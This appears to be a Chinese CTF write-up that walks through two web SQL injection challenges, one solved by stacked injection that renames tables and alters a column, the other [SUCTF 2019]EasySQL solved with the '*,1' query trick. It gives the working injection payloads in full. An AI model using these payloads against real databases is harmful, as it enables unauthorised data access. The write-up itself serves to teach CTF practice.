

单引号报错,找到注入点

union select 进行测试



然后就想到了堆叠注入,别问我怎么知道的。我被深育杯第一个虐惨了!!!

好像也就ctftraining这一个有用呗



然后看看表





然后看看两张表的结构



那么可以猜测我们提交查询的窗口就是在这个表里查询数据的

- 那么查询语句很有可能是 : selsect id,data from words where id =

因为可以堆叠查询,这时候就想到了一个改名的方法,把words随便改成words1,然后把1919810931114514改成words,再把列名flag改成id,结合上面的1’ or 1=1#爆出表所有内容就可以查flag啦

1';rename words to words1;rename `1919810931114514` to words;alter table flag id varchar(100) CHARACTER SET utf8 COLLATE utf8_general_ci NOT NULL;desc words;#

再用一下一开始的操作id=1’ or 1=1#

https://www.cnblogs.com/wjw-zm/p/12359735.html





[SUCTF 2019]EasySQL

感觉没有过滤

select都可以用

这道题目需要我们去对后端语句进行猜测

1、输入非零数字得到的回显1和输入其余字符得不到回显=>来判断出内部的查询语句可能存在有||

2、也就是select 输入的数据||内置的一个列名 from 表名=>即为

select post进去的数据||flag from Flag(含有数据的表名,通过堆叠注入可知)

此时的||起到的作用是or的作用

内置的sql语句为

sql=“select”.post[‘query’]."||flag from Flag";

如果$post[‘query’]的数据为*,1,sql语句就变成了

select *,1||flag from Flag

也就是

select *,1 from Flag

也就是直接查询出了Flag表中的所有内容

以上是关于服务器日志—wp—青少年CTF的主要内容,如果未能解决你的问题,请参考以下文章

[CTF从0到1学习] BUUCTF WEB部分 wp(待完善)

[CTF从0到1学习] BUUCTF WEB部分 wp(待完善)